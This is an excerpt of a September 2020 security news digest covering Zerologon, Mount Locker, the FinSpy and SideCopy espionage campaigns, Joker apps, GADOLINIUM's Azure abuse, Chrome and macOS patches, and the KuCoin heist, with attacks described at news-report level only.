The vulnerability allows an unauthenticated attacker connected to a domain controller using Netlogon to gain domain administrator access. The attacker would need to leverage a specially crafted application running on a device on the network to successfully exploit the bug.
Samba issued patches for the bug too, and last week Microsoft revealed that it was seeing the first attempts to target the Zerologon flaw, and CISA was quick to issue an alert on such attacks as well.
“The Cybersecurity and Infrastructure Security Agency (CISA) is aware of active exploitation of CVE-2020-1472, an elevation of privilege vulnerability in Microsoft’s Netlogon. A remote attacker can exploit this vulnerability to breach unpatched Active Directory domain controllers and obtain domain administrator access,” the agency said.
CISA again underlined the need to apply the available patches, as that would prevent successful exploitation, and announced the release of a patch validation script that can help organizations identify unpatched Microsoft domain controllers.
“CISA urges administrators to patch all domain controllers immediately—until every domain controller is updated, the entire infrastructure remains vulnerable,” the agency said.
Mount Locker ransomware operators demand multi-million dollar ransoms
28.9.20 Ransomware Securityaffairs
The operators behind new ransomware dubbed Mount Locker have adopted the same tactic of other gangs threatening the victims to leak stolen data.
A new ransomware gang named Mount Locker has started its operations stealing victims’ data before encrypting.
According to BleepingComputer, the ransomware operators are demanding multi-million dollar ransoms.
Like other ransomware operators, Mount Locker started targeting corporate networks, it has been active since the end of July 2020.
“From ransom notes shared with BleepingComputer by victims, the Mount Locker gang is demanding multi-million dollar ransom payments in some cases.” reported BleepingComputer.

Mount Locker ransom note (Source BleepingComputer)
In one of the attacks attributed to the group, the gang stole 400 GB of data from the victim and threatened it to share them with the its competitors, the media outlets, and TV channels, if the ransom is not paid.
The victim decided to not pay the ransom and the group published its data on its data leak site.
Currently, the data leak site includes the name of other alleged victims, and for one of them, it contained the leaked files.
Recently the ransomware operators claimed to have stolen the files from ThyssenKrupp System Engineering, from security company Gunnebo, and the provider of Nitonol components Memry, and Makalot.
According to the popular malware researchers Michael Gillespie, the Mount Locker uses ChaCha20 to encrypt the files and an embedded RSA-2048 public key to encrypt the encryption key.
The malware appends the extension .ReadManual.ID to the filenames of the encrypted files.
The ransom note, named RecoveryManual.html, includes instructions on how to access a Tor site, which is a chat service, that allows victims to communicate with the ransomware operators.
Experts confirmed that the encryption process implemented by the ransomware is not affected by any flaw, this means that it is not possible to recover the victims’ files for free.
Putin proposes new information security collaboration to US, including no-hack pact for election
28.9.20 BigBrothers Securityaffairs
Putin is proposing a new cyber security collaboration with the United States, including a no-hack pact for the upcoming Presidential election.
Russian Government has published a statement by President Vladimir Putin that proposes to the United States a comprehensive program of measures for restoring the Russia – US cooperation in information security.
Russia was accused of interfering in the 2016 US presidential election, in February 2018 the special prosecutor Robert Mueller accused thirteen Russian nationals of tampering with the election and charged them with conspiring against the United States.
The measures proposed by Putin aim at building up a mutual trust between the two Governments, the collaboration will contribute to ensure global peace in the information space.
“One of today’s major strategic challenges is the risk of a large-scale confrontation in the digital field. A special responsibility for its prevention lies on the key players in the field of ensuring international information security (IIS).” reads the statement. “In this regard, we would like to once again address the US with a suggestion to agree on a comprehensive program of practical measures to reboot our relations in the field of security in the use of information and communication technologies (ICTs).”
Putin suggested four actions to set up a prolific collaboration on Information security.
To restore a regular full-scale bilateral interagency high-level dialogue on the key issues of ensuring IIS.
To maintain a continuous and effective functioning of the communication channels between competent agencies of our States through Nuclear Risk Reduction Centers, Computer Emergency Readiness Teams and high-level officials in charge of the issues of IIS within the bodies involved in ensuring national security, includig that of information.
To jointly develop and conclude a bilateral intergovernmental agreement on preventing incidents in the information space similarly to the Soviet-American Agreement on the Prevention of Incidents On and Over the High Seas in force since 25 May 1972.
To exchange, in a mutually acceptable format, guarantees of non-intervention into internal affairs of each other, including into electoral processes, inter alia, by means of the ICTs and high-tech methods.
Recently, the FBI warned that foreign actors and cybercriminals could spear disinformation aimed at discrediting the electoral process and undermine confidence in U.S. democratic institutions
The proposal of collaboration in information security is not new, the two states already discussed on the topic in 2017.
At the time, Putin and Trump discussed the creation of a joint Cyber Security unit, but the event and the tensions between the two states halted any joint initiative.
Hacker Uploads Documents to WHO, UNESCO Websites
28.9.20 BigBrothers Securityweek
A hacker has found a way to upload PDF files to the websites of several organizations, including the World Health Organization (WHO) and UNESCO.
The attack, first reported by Cyberwarzone.com, does not appear particularly sophisticated and its impact is likely low, but the same vulnerabilities could have been exploited by more advanced threat actors for more serious attacks.
The files were uploaded by a hacker who uses the online moniker m1gh7yh4ck3r. A search for “m1gh7yh4ck3r” on Google shows that in recent days they uploaded files to official websites of UNESCO, WHO, the Georgia Institute of Technology, and a Cuban government website.
Georgia Tech and the WHO have apparently removed the files uploaded by the hacker, but the files are still present on the UNESCO and the Cuban government websites at the time of writing.
Reached by SecurityWeek, UNESCO representatives said they will launch an investigation. The WHO and Georgia Tech did not immediately respond to our inquiry.
The PDF files uploaded by the hacker are related to online game hacks and hacking Facebook and Instagram accounts. The documents contain links that point to various hacking services and tools. These services and tools appear to be fake and they lead users to various types of scammy websites.
One of the antivirus engines on VirusTotal detects some of the PDF files as containing a trojan, and one file is detected as “suspicious.”
It’s unclear how the hacker managed to upload the files, but it was likely an unsophisticated method considering that the documents were uploaded to domains that appear to be designed to allow users to upload files. They may have exploited known or unknown file upload or authentication bypass vulnerabilities — in the case of the UNESCO website the login page is easy to access.
While in this case the attack likely had a low impact, the ability to upload arbitrary files to the websites of organizations such as the WHO and UNESCO can be highly useful to sophisticated state-sponsored actors.
There have been many malicious campaigns since the start of the pandemic where financially-motivated cybercriminals and state-sponsored groups sent malicious emails impersonating the WHO. Exploiting a vulnerability such as the one leveraged by m1gh7yh4ck3r could have been highly useful to them.
Tyler Technologies Says Customers Reported Suspicious Logins
28.9.20 Incindent Securityweek
Tyler Technologies, a major provider of software and services for state and local governments in the United States, has advised customers to reset remote network access passwords after a couple of customers reported suspicious logins.
Tyler recently launched an investigation after its internal corporate network was hit by ransomware. It’s currently unclear if the suspicious logins are related to the recent ransomware incident, but as a precaution the company has advised clients who haven’t already done so to reset the passwords that Tyler staff use to remotely access their network and applications.
“We recently learned that two clients have reported suspicious logins to their systems using Tyler credentials. Although we are not aware of any malicious activity on client systems and we have not been able to investigate or determine the details regarding these logins, we wanted to let you know immediately so that you can take action to protect your systems,” Matt Bieri, the CIO of Tyler Technologies, told customers.
“Although we do not have enough information to know whether this evening’s reports of suspicious activity are related to the ongoing investigation of unauthorized access to Tyler’s internal systems, we believe precautionary password resets should be implemented,” he added.
In updates posted on its website over the weekend, Tyler said it became aware of unauthorized access to some of its internal systems, including phone and IT systems, early in the morning of September 23. Some systems were shut down and an investigation was launched.
The company has confirmed being targeted with a piece of ransomware — it was the RansomExx ransomware according to some reports — but it’s not sharing additional technical information due to its ongoing investigation. An investigation is also being conducted by law enforcement.
The operators of the RansomExx ransomware are not known to steal data from targeted organizations, and Tyler says it has found no evidence that the environment hosting customer systems, which is separate from the corporate network, was also impacted.
Tyler has also responded to reports that some customers were unable to make court and utility payments due to the incident. The firm claims it has reviewed logs and it has found no evidence of disruption to payment services.
Some have also raised concerns related to the election-related services provided by the company to governments, and potential impact on elections resulting from this incident. However, Tyler pointed out that it does not make actual election software. Its Socrata open data platform can be used to post election results, promote campaign finance transparency, or post information on polling, but in reality very few use it for this purpose.
“Tyler's Socrata product is a SaaS data platform that is hosted offsite on AWS (Amazon Web Services), not on Tyler's internal network that was impacted. We have never had a report that a bad actor has used our Socrata platform to display incorrect or misleading election results, polling locations, campaign finance information, or other civic data,” Tyler said.
Twitter Says Bug Leading to API Key Leak Patched
28.9.20 Social Securityweek
Twitter last week started sending emails to developers to inform them of a vulnerability that might have resulted in the disclosure of developer information, including API keys.
The issue, which has been fixed, potentially resulted in details about Twitter developer applications being stored in the browser’s cache when the app builders visited the developer.twitter.com website, the company said in an email sent to developers, which was shared online.
Designed to provide developers using the Twitter platform and APIs with access to documentation, community discussion, and other type of information, the portal also offers app and API key management functionality.
In the email sent to developers, Twitter revealed that the addressed issue resulted in app keys and tokens being stored in the browser’s cache, thus potentially resulting in their leak.
An attacker could abuse private keys and tokens to interact with Twitter on behalf of the developer, while access tokens would allow them to log into a developer’s account without knowing the credentials.
“Prior to the fix, if you used a public or shared computer to view your developer app keys and tokens on developer.twitter.com, they may have been temporarily stored in the browser’s cache on that computer. If someone who used the same computer after you in that temporary timeframe knew how to access a browser’s cache, and knew what to look for, it is possible they could have accessed the keys and tokens that you viewed,” Twitter told developers.
According to the company, app consumer API keys, along with user access tokens and secrets for the developers’ own Twitter accounts might have been affected by the issue. Those who did not use a shared computer to access the developer portal should not be impacted.
The social media platform claims that it has no evidence that the developer app keys and tokens were compromised, but that it decided to inform the affected parties of the issue, so they could take the necessary measures to ensure their apps and accounts are kept secure.
“We changed the caching instructions that developer.twitter.com sends to your browser to stop it from storing information about your apps or account so this won’t happen any longer,” Twitter also said.
Affected developers are advised to regenerate app keys and tokens, to avoid further data leaks.
In early August, Twitter revealed that an issue with the Android application might have resulted in private data being exposed to malicious apps. In April, the company said that the manner in which Firefox stored cached data might have resulted in the personal data of Twitter users being exposed.
Red Team — Automation or Simulation?
28.9.20 Hacking Thehackernews
What is the difference between a penetration test and a red team exercise? The common understanding is that a red team exercise is a pen-test on steroids, but what does that mean?
While both programs are performed by ethical hackers, whether they are in-house residents or contracted externally, the difference runs deeper.
In a nutshell, a pen-test is performed to discover exploitable vulnerabilities and misconfigurations that would potentially serve unethical hackers. They primarily test the effectiveness of security controls and employee security awareness.
The purpose of a red team exercise, in addition to discovering exploitable vulnerabilities, is to exercise the operational effectiveness of the security team, the blue team. A red team exercise challenges the blue team's capabilities and supporting technology to detect, respond, and recover from a breach. The objective is to improve their incident management and response procedures.
The challenge with pen-testing and red team exercises is that they are relatively high-resource intensive. A pen test can run for 1 to 3 weeks and a red team exercise for 4 to 8 weeks and are typically performed annually, if at all.
Today's cyber environment is one of rapid and constant change. It is driven by evolving threats and adversarial tactics and techniques, and by the accelerated rate of change in IT and adaptations to the security stack. This has created a need for frequent security testing and demand for automated and continuous security validation or breach and attack simulation (BAS).
These solutions discover and help remediate exploitable vulnerabilities and misconfigurations, and they can be performed safely in the production environment. They enable security teams to measure and improve the operational effectiveness of their security controls more frequently than pen-testing. But can they be used in a red team exercise?
There are two approaches that need to be considered. The first, red team automation, has the obvious advantage of increasing the operational efficiency of a red team. It enables them to automate repetitive and investigative actions, identify exploitable weaknesses and vulnerabilities, and it provides them a good picture of what they are up against, fast.
In principle, this is not too far from what BAS provides today by supporting a broad set of attack simulations and providing a rich library of atomic executions codified to the MITRE ATT&CK framework. They even provide red teams the capability to craft their own executions. Red team automation can support red team activities, but the value is limited, and most red teams have their own set of homegrown tools developed for the same purpose.
A new approach, red team simulation, takes these capabilities a step further. It enables a red team to create complex attack scenarios that execute across the full kill chain, basically creating custom APT flows. Instead of executing a bank of commands to find a weakness, it performs a multi-path, sequenced flow of executions.
The primary advantage of this approach is that it incorporates logic into the flow. As the simulation progresses, it leverages the findings of previous executions in addition to external data sources and tools. It will even download tools on a target machine, based on the dependencies of an execution.
For example, a sample flow could include Mimikatz providing credential input to a PSexec based technique and drop to disk PSexec on the target machine if it's missing. A red team simulation can include all the stages of an attack from initial access to impact and even reconnaissance performed in the pre-attack stage.
The benefits of red team simulation extend beyond operational efficiency for both in-house red teams and companies that provide red team services. Scenarios can be replayed to validate lessons learned from previous exercises. Red teams that operate in global companies can cover more geographies.
Even with red team simulation, the human factor remains key in assessing the result of an exercise and providing guidance to improve incident management and response procedures, but it makes red team exercises accessible and achievable to a larger market, where cost is a limiting factor.
Researchers Uncover Cyber Espionage Operation Aimed At Indian Army
28.9.20 BigBrothers Thehackernews
Cybersecurity researchers uncovered fresh evidence of an ongoing cyberespionage campaign against Indian defense units and armed forces personnel at least since 2019 with an aim to steal sensitive information.
Dubbed "Operation SideCopy" by Indian cybersecurity firm Quick Heal, the attacks have been attributed to an advanced persistent threat (APT) group that has successfully managed to stay under the radar by "copying" the tactics of other threat actors such as the SideWinder.
Exploiting Microsoft Equation Editor Flaw
The campaign's starting point is an email with an embedded malicious attachment — either in the form of a ZIP file containing an LNK file or a Microsoft Word document — that triggers an infection chain via a series of steps to download the final-stage payload.
Aside from identifying three different infection chains, what's notable is the fact that one of them exploited template injection and Microsoft Equation Editor flaw (CVE-2017-11882), a 20-year old memory corruption issue in Microsoft Office, which, when exploited successfully, let attackers execute remote code on a vulnerable machine even without user interaction.
Microsoft addressed the issue in a patch released in November 2017.
As is often the case with such malspam campaigns, the attack relies on a bit of social engineering to bait the user into opening a seemingly realistic Word document that claims to be about the Indian government's defense production policy.
What's more, the LNK files have a double extension ("Defence-Production-Policy-2020.docx.lnk") and come with document icons, thereby tricking an unsuspecting victim into opening the file.
Once opened, the LNK files abuse "mshta.exe" to execute malicious HTA (short for Microsoft HTML Applications) files that are hosted on fraudulent websites, with the HTA files created using an open-sourced payload generation tool called CACTUSTORCH.
A Multi-stage Malware Delivery Process
The first stage HTA file includes a decoy document and a malicious .NET module that executes the said document and downloads a second-stage HTA file, which in turn checks for the presence of popular antivirus solutions before copying Microsoft's credential back and restore utility ("credwiz.exe") to a different folder on the victim machine and modifying the registry to run the copied executable every time upon startup.
Consequently, when this file gets executed, not only does it side-load a malicious "DUser.dll" file, it also launches the RAT module "winms.exe," both of which are obtained from the stage-2 HTA.
"This DUser.dll will initiate the connection over this IP address '173.212.224.110' over TCP port 6102," the researchers said.
"Once successfully connected, it will [...] then proceed for performing various operations based on the command received from C2. For example, if C2 sends 0, then it collects the Computer Name, Username, OS version etc. and sends it back to C2."

Stating the RAT shared code-level similarities with Allakore Remote, an open-sourced remote-access software written in Delphi, Quick Heal's Seqrite team noted that the Trojan employed Allakore's RFB (remote frame buffer) protocol to exfiltrate data from the infected system.
Possible Links to Transparent Tribe APT
In addition, a few attack chains are also said to have dropped a previously unseen .NET-based RAT (called "Crimson RAT" by Kaspersky researchers) that comes equipped with a wide range of capabilities, including access files, clipboard data, kill processes, and even execute arbitrary commands.
Although the modus operandi of naming DLL files shares similarities with the SideWinder group, the APT's heavy reliance on the open-sourced toolset and an entirely different C2 infrastructure led the researchers to conclude with reasonable confidence that the threat actor is of Pakistani origin — specifically the Transparent Tribe group, which has been recently linked to several attacks targeting the Indian military and government personnel.
"Thus, we suspect that the actor behind this operation is a sub-division under (or part of) Transparent-Tribe APT group and are just copying TTPs of other threat actors to mislead the security community," Quick Heal said.
Unknown FinSpy Mac and Linux versions found in Egypt
28.9.20 CyberSpy Securityaffairs
Experts from Amnesty International uncovered a surveillance campaign that targeted Egyptian civil society organizations with a new version of FinSpy spyware.
Amnesty International uncovered a new surveillance campaign that targeted Egyptian civil society organizations with previously undisclosed versions of the infamous FinSpy surveillance spyware.
The new versions employed in this campaign allow its operators to spy on both Linux and macOS systems.
Finisher, aka FinFisher, is a multiplatform surveillance software used by government and law enforcement agencies for their investigations, but unfortunately, it made the headlines because it was also used by oppressive regimes to spy on dissidents, activists, and Journalists.
Since 2011 it was employed in attacks aimed at Human Rights Defenders (HRDs) in many countries, including Bahrain, Ethiopia, UAE, and more.
FinSpy can spy on most popular desktop and mobile operating systems, including Android, iOS, Windows, macOS, and Linux. It allows to use the users’ devices as a spying tool, it can control both webcam and microphone, to spy on communications and exfiltrate data stored on the infected systems.
The new versions of FinSpy spyware were used by a new unknown hacking group, Amnesty International speculates the involvement of a nation-state actor that employed them since September 2019.
The researchers were investigating the activities of another hacking group, tracked as NilePhish, which was involved in the past in attacks aimed at Egyptian NGOs, when discovered the new spyware sample uploaded on VirusTotal.
“While continuing research into this group’s activity, we discovered it has distributed samples of FinSpy for Microsoft Windows through a fake Adobe Flash Player download website. Amnesty International has not documented human rights violations by NilePhish directly linked to FinFisher products.” reads the Amnesty’s report.
The binaries are obfuscated and do some checks to detect if the spyware is running in a Virtual Machine.
The mobile version of the surveillance software in the first stage of the infection leverages the exploits to get root access. If the exploits don’t work, the malicious code will ask the user to grant root permissions to launch the next stage installer.
Below the infection chain for the FinSpy for Linux, descrived by the researchers.
“The “PDF” file obtained from the server is a short script containing encoded binaries for Linux 32bit and 64bit. It extracts the binary for the relevant architecture in /tmp/udev2 and executes it. Like its Mac OS counterpart, FinSpy for Linux is also obfuscated using LLVM-Obfuscator.” continues the analysis. “The modules available in the Linux sample are almost identical to the MacOS sample. The binaries are stored encrypted and obfuscated too, with a slightly different format, the AES Initialization vector being stored within the core module binary instead of in the encrypted module files.”

The experts shared technical details about their investigation, including indicators of compromise (IoC) to allow users to determine whether their devices have been compromised.
Google removes 17 Joker -infected apps from the Play Store
28.9.20 Android Securityaffairs
Google removed this week 17 Android apps from its Play Store because they were infected with the Joker (aka Bread) malware, Zscaler revealed.
Security researchers from Zscaler spotter 17 apps in the Play Store that were infected with the Joker (Bread) malware.
The Joker malware is a malicious code camouflaged as a system app and allows attackers to perform a broad range of malicious operations, including disable the Google Play Protect service, install malicious apps, generate fake reviews, and show ads.
The spyware is able to steal SMS messages, contact lists and device information along with to sign victims up for premium service subscriptions.
In October, Google has removed from Google Play 24 apps because they were infected with Joker malware, the 24 malicious apps had a total of 472,000 installs.
In January, Google successfully removed more than 1,700 apps from the Play Store over the past three years that had been infected with the Joker malware.
In February, the infamous Joker malware has found a way to bypass the security checks to be published in the official Play Store, Check Point researchers discovered a new clicker.
In July, Google removed another batch of apps infected with the Joker malware that was discovered by security researchers from Anquanke, the malicious applications had been active since March and allegedly infected millions of devices.
Early September Google removed another six apps that have been spotted by security researchers from Pradeo.
Now Google removed 17 new Android apps, which were reported by ZScaler, from the Play Store.
“Our Zscaler ThreatLabZ research team has been constantly monitoring the Joker malware. Recently, we have seen regular uploads of it onto the Google Play store.” reads the post published by ZScaler. “Once notified by us, the Google Android Security team took prompt action to remove the suspicious apps (listed below) from the Google Play store.”
According to the experts the 17 different samples were uploaded to Google Play in September 2020 and they had a total of 120,000 downloads.
Below the list of the infected apps discovered on the Google Play store:
All Good PDF Scanner
Mint Leaf Message-Your Private Message
Unique Keyboard – Fancy Fonts & Free Emoticons
Tangram App Lock
Direct Messenger
Private SMS
One Sentence Translator – Multifunctional Translator
Style Photo Collage
Meticulous Scanner
Desire Translate
Talent Photo Editor – Blur focus
Care Message
Part Message
Paper Doc Scanner
Blue Scanner
Hummingbird PDF Converter – Photo to PDF
All Good PDF Scanner
The analysis published by ZScaler includes details about the tactics used by the Joker malware author to bypass the Google Play vetting process.
In a first attack scenario detailed by the experts, for some of the Joker variants, the final payload was delivered via a direct URL received from the C2 server. In this variant, the C&C address was hidden in the code itself with string obfuscation.
In a second download scenario, some infected apps used a stager payload to retrieve the final payload. In this case, the stager payload URL encoded in the code itself was encrypted using Advanced Encryption Standard (AES).
In a third scenario, some groups of infected Google Play store apps were using two-stager payload downloads to retrieve the final payload. The Google Play infected app downloads the stage one payload, which in turn downloads the stage two payload, which finally loads the end Joker payload.
Unlike previous two scenarios, the infected app contacts the C&C server for stage one payload URL, which hides it in response location header.
Additional technical details, including Indicators of Compromise (IoCs), are included in the report published by ZScaler.
“We recommend paying close attention to the permission list in the apps that you install on your Android device. Always watch out for the risky permissions related to SMS, call logs, contacts, and more. Reading the comment or reviews on the app page aslo helps identify compromised apps.” concludes the report.
Apple addresses four vulnerabilities in macOS
28.9.20 Apple Securityaffairs
Apple this week released security updates to address a total of four vulnerabilities affecting macOS Catalina, High Sierra and Mojave.
Apple on Thursday announced to have patched four vulnerabilities affecting macOS Catalina, High Sierra and Mojave.
“This document describes the security content of macOS Catalina 10.15.7, Security Update 2020-005 High Sierra, Security Update 2020-005 Mojave.” reads the advisory published by Apple.
One of the flaws addressed by Apple is an out-of-bounds read, tracked as CVE-2020-9973, that affects the Model I/O component. The exploitation of the flaw involves the processing of a malicious USD file, it could lead to arbitrary code execution or a trigger DoS condition. This vulnerability was reported by the Cisco Talos researcher Aleksandar Nikolic and affects all versions of macOS.
The second issue addressed by Apple is an arbitrary code execution vulnerability, tracked as CVE-2020-9961, that affects the ImageIO component. The exploitation of the flaw involves the use of malicious image files. This vulnerability was reported by the researcher Xingwei Lin from Ant Group Light-Year Security Lab and affects macOS High Sierra and Mojave
The third flaw, tracked as CVE-2020-9968, affects the sandbox and can be exploited by a malicious application to access restricted files.
The issue was reported by Adam Chester of TrustedSec and affects all versions of macOS.
The fourth issue fixed in macOS, tracked as CVE-2020-9941, affects the Mail component in the High Sierra OS. The vulnerability can be exploited by a remote attacker to “unexpectedly alter application state.” The flaw was reported by researchers from the FH Münster University of Applied Sciences in Germany.
Microsoft took down 18 Azure AD apps used by Chinese Gadolinium APT
28.9.20 APT Securityaffairs
Microsoft removed 18 Azure Active Directory applications from its Azure portal that were created by a Chinese-linked APT group Gadolinium.
Microsoft announced this week to have removed 18 Azure Active Directory applications from its Azure portal that were created by a China-linked cyber espionage group tracked as APT group Gadolinium (aka APT40, or Leviathan).
The 18 Azure AD apps were taken down by the IT giant in April, Microsoft also published a report that includes technical details about the Gadolinium’s operation.
“Microsoft took proactive steps to prevent attackers from using our cloud infrastructure to execute their attacks and suspended 18 Azure Active Directory applications that we determined to be part of their malicious command & control infrastructure.” states Microsoft’s report.
GADOLINIUM abuses Microsoft cloud services as command and control infrastructure, the experts uncovered a spear-phishing campaign using messages with weaponized attachments.
The threat actor uses a multi-stage infection process and heavily leverages PowerShell payloads. In mid-April 2020, the GADOLINIUM actors launched a COVID-19 themed campaign, upon opening the messages, the target’s system would be infected with PowerShell-based malware payloads.
Once infected computers, the threat actors used the PowerShell malware to install one of the 18 Azure AD apps.
The hackers used an Azure Active Directory application to configure the victim endpoint with the permissions needed to exfiltrate data a Microsoft OneDrive storage under their control.

“The use of this PowerShell Empire module is particularly challenging for traditional SOC monitoring to identify. The attacker uses an Azure Active Directory application to configure a victim endpoint with the permissions needed to exfiltrate data to the attacker’s own Microsoft OneDrive storage.” continues the analysis. “From an endpoint or network monitoring perspective the activity initially appears to be related to trusted applications using trusted cloud service APIs and, in this scenario,, no OAuth permissions consent prompts occur. “
Microsoft also took down a GitHub account that was used by the Gadolinium group as part of a 2018 campaign.
Microsoft’s report also includes Indicators of Compromise (IoCs) for the Gadolinium campaign.
Microsoft Says China-Linked Hackers Abused Azure in Attacks
28.9.20 BigBrothers Securityweek
Microsoft Reports Evolution of China-Linked Threat Actor GADOLINIUM
Microsoft this week announced that it recently removed 18 Azure Active Directory applications that were being abused by China-linked state-sponsored threat actor GADOLINIUM.
Also known as APT40, TEMP.Periscope, TEMP.Jumper, Leviathan, BRONZE MOHAWK, and Kryptonite Panda, the adversary has been active since at least 2013, mainly operating in support of China’s naval modernization efforts, through targeting various engineering and maritime entities, including a U.K.-based company.
The threat actor was recently observed leveraging Azure cloud services and open source tools in attacks employing spear-phishing emails with malicious attachments.
“As these attacks were detected, Microsoft took proactive steps to prevent attackers from using our cloud infrastructure to execute their attacks and suspended 18 Azure Active Directory applications that we determined to be part of their malicious command & control infrastructure,” the tech company says.
According to Microsoft, GADOLINIUM has expanded its target list to include the Asia-Pacific region, as well as other targets in higher education and regional government organizations. Previously employing custom malware, the threat actor has added open-source tools to their toolset over the past year, making tracking more difficult.
The group has been experimenting with the use of cloud services for years, starting with a Microsoft TechNet profile in 2016. In 2018, the hackers abused GitHub to host commands, and 2019 and 2020 attacks employed similar techniques.
Over the past year, similar to other state-sponsored threat groups, GADOLINIUM has included open-source tools in its portfolio, which also results in lower overall costs for the attackers, in addition to making attribution more difficult.
In April this year, the adversary adopted COVID-19 lures in their spear-phishing emails. The multi-stage infection process would result in a modified version of the open-source PowershellEmpire toolkit being delivered.
The toolkit enables the threat actor to load additional payloads onto the victim’s machine, including a command and control module that leverages OneDrive to execute commands and retrieve results. As part of the attacks, GADOLINIUM leveraged an Azure Active Directory application for data exfiltration to OneDrive.
“From an endpoint or network monitoring perspective the activity initially appears to be related to trusted applications using trusted cloud service APIs and, in this scenario, no OAuth permissions consent prompts occur,” Microsoft explains.
Chrome Vulnerabilities Expose Users to Attacks Via Malicious Extensions
28.9.20 Attack Securityweek
A Chrome 85 update released by Google this week patches several high-severity vulnerabilities, including ones that can be exploited to hack users by convincing them to install malicious extensions.
The extension-related vulnerabilities, described by Google as “insufficient policy enforcement in extensions,” were discovered by researcher David Erceg in August. He identified three vulnerabilities of this type: CVE-2020-15961, a high-severity issue for which he received a $15,000 bug bounty; CVE-2020-15963, also a high-severity flaw, for which he earned $5,000; and CVE-2020-15966, which has been rated medium severity and for which the bug bounty has yet to be determined.
Erceg told SecurityWeek that the vulnerabilities he discovered all target a specific API made available to extensions — he has not named the impacted API due to the fact that Google hasn’t mentioned it either in its release notes.
Exploitation of all three flaws involves convincing the targeted user to install a malicious extension with some specific privileges.
“Two of the issues (the high severity issues) allow an extension to download and run an executable file. In both cases, no user interaction would be required after the extension install,” Erceg explained. “In a real world attack, those issues would allow an extension to run an executable outside of the browser's sandbox shortly after install (using the first issue, it could plausibly be done within a few seconds).”
He noted that the second high-severity vulnerability (CVE-2020-15963) can only be exploited to run an executable outside of the sandbox if certain conditions are met. If these conditions are not met, the attacker could still perform certain actions, such as accessing privileged pages or reading local files. Alternatively, an attacker could chain this flaw with another weakness to execute code outside of the sandbox.
The medium-severity issue, the researcher says, can be exploited by a malicious extension to read the content of local files, which an extension is normally not allowed to do without the user’s explicit permission.
The Chrome 85 update that patches these vulnerabilities also addresses an out-of-bounds read issue in storage, for which an unnamed hacker earned $15,000, and an insufficient policy enforcement issue for which researchers Leecraso and Guang Gong of 360 Alpha Lab earned $10,000.
Leecraso and Guang Gong earlier this month received a $20,000 bug bounty from Google for reporting a high-severity vulnerability that can be exploited to escape the Chrome sandbox.
Victims of ThunderX ransomware can recover their files for free
27.9.20 Ransomware Securityaffairs
Good news for the victims of the ThunderX ransomware, cybersecurity firm Tesorion has released a decryptor to recover their files for free.
Cybersecurity firm Tesorion has released a free decryptor for the ThunderX ransomware that allows victims to recover their files.
ThunderX is ransomware that appeared in the threat landscape recently, infections were discovered at the end of August 2020.
Researchers developed a decryptor for the ransomware after they have discovered a bug in the encryption process implemented by the threat.
This decryptor can recover for free files encrypted by the current version of the ThunderX ransomware that appends the .tx_locked extension to the filename of the decrypted files.
In order to recover the files, victims have to upload a copy of the readme.txt ransom note and an encrypted file to receive a decryption key.

The decryptor can be downloaded from the website of the NoMoreRansom project that already has helped victims of multiple ransomware to save more than one hundred million of ransom.
When the decryption process is completed, the decryptor will show a summary of the files successfully and those once for which the recovery failed.
Hackers stole more than $150 million from KuCoin cryptocurrency exchange
27.9.20 Cryptocurrency Securityaffairs
Singapore-based cryptocurrency exchange KuCoin disclosed a security breach, hackers stole $150 million from its hot wallets.
Singapore-based cryptocurrency exchange KuCoin disclosed a major security incident, the hackers breached its hot wallets and stole all the funds, around $150 million.
Deposits and withdrawals have been temporarily suspended while the company is investigating the security incident.
“We detected some large withdrawals since September 26, 2020 at 03:05:37 (UTC+8). According to the latest internal security audit report, part of Bitcoin, ERC-20 and other tokens in KuCoin’s hot wallets were transferred out of the exchange, which contained few parts of our total assets holdings.” reads a statement published by the company. “The assets in our cold wallets are safe and unharmed, and hot wallets have been re-deployed.”
Hot wallet refers to any cryptocurrency wallet that is connected to the internet, for this reason, they are more exposed to cyber attacks.
Hot wallets are used as temporary storage systems for assets that are currently being exchanged on the exchange.
Cold storage refers to any cryptocurrency wallet that is not connected to the internet, for this reason, they are considered more secure. They usually don’t contain as many cryptocurrencies as do many of the hot wallets.
KuCoin discovered the security breach on September 26 when its staff noticed some large withdrawals from its hot wallets.
The exchange immediately investigated the anomalous operations and discovered the cyber heist of Bitcoin assets, ERC-20-based tokens, along with other cryptocurrencies.
The overall amount of funds stolen by the hackers is greater than $150 million, based on an Etherium address where the stolen funds were transferred.
Today (September 26, 2020), KuCoin CEO Johnny Lyu will provide additional details about the incident in a live stream at 12:30 (UTC+8).
The exchange plans to refund its users using its cold wallets.
This incident is one of the biggest hack ever reported, below a list of most prominent incidents.
A powerful DDoS attack hit Hungarian banks and telecoms services
27.9.20 Attack Securityaffairs
Hungarian financial institutions and telecommunications infrastructure were hit by a powerful DDoS attack originating from servers in Russia, China and Vietnam
A powerful DDoS attack hit some Hungarian banking and telecommunication services that briefly disrupted them. According to telecoms firm Magyar Telekom, the attack took place on Thursday and was launched from servers in Russia, China and Vietnam.
Magyar Telekom revealed that the attack was very powerful, it is one of the biggest cyberattacks that ever hit Hungary.
“The volume of data traffic in the attack was 10 times higher than the amount usually seen in DDoS events, the company said.” reported the Reuters agency.
“That means that this was one of the biggest hacker attacks in Hungary ever, both in its size and complexity.” reads a statement issued by the company.
“Russian, Chinese and Vietnamese hackers tried to launch a DDoS attack against Hungarian financial institutions, but they tried to overwhelm the networks of Magyar Telekom as well,”
The distributed denial of service attack was able to disrupt the services of some of the banks in the country causing temporary interruptions in Magyar Telekom’s services in certain parts of the capital, Budapest.
The cyber attack was also confirmed by the Hungarian bank OTP Bank in a statement.
“There was a DDoS attack on telecom systems serving some of the banking services on Thursday,” reads the statement issued by the bank.
“We repelled the attempt together with Telekom that was also affected and the short disruption in some of our services ended by Thursday afternoon.”
FortiGate VPN Default Config Allows MitM Attacks
26.9.20 Attack Threatpost
